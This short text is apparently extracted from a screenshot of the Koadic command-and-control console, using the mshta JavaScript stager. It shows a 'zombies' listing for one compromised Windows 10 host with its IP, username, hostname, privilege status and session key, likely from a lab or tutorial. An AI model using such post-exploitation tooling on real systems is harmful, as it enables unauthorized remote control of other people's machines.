 [(koadic: sta/js/mshta)$ zombies 1
ID: 1
Status: Alive
Last Seen: 2018-05-14 20:18:56
IP: 192.168.10.171
User: DESKTOP-M48V4T8\bugsbounty
Hostname: DESKTOP-M48V4T8
Primary DC: Unknown
OS: Windows 10 Education
OSArch: 64
Elevated: No
User Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0;
3.0.30729; .NET CLR 3.5.30729; InfoPath.3)
Session Key: 3813c22bb61444a7b3b907bd4430f76f
JOB NAME STATUS ERRNO
---- --------- ------- -------
(koadic: sta/js/mshta)$